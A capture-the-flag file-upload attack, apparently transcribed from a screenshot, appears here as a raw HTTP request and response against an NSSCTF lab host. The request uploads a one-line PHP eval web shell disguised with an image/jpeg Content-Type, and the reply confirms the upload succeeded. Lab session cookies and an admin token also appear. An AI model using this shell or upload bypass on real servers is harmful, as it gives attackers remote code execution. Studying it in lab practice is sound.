 like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28672/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,1753416540
; HMACCOUNT=5A5B1D4C8E4C3CBE; KOD_SESSION_SSO=9cda16f2562da6ed2eca8d2734c0fac0;
KOD_SESSION_ID_7da51=5c75f8b61e0c7bfb9a964bd3682e4e96;
HOST=http%3A//node4.anna.nssctf.cn%3A28036/;
APP_HOST=http%3A//node4.anna.nssctf.cn%3A28036/; kodUserLanguage=zh-CN;
kodVersionCheck=check-at-1754184256; PHPSESSID=susjj9idt1vuckbeo5pf2bd5q4;
webftp_username=admin; webftp_tokey=0db85e310786e68405d71da03d9475df;
list_order_sort=asc; list_order_type=name; list_default_lang=gb2312;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754209972
Connection: close
------WebKitFormBoundaryMKTVzcTHhKHLCGw6
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryMKTVzcTHhKHLCGw6
Content-Disposition: form-data; name="submit"
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/1.php succesfully uploaded!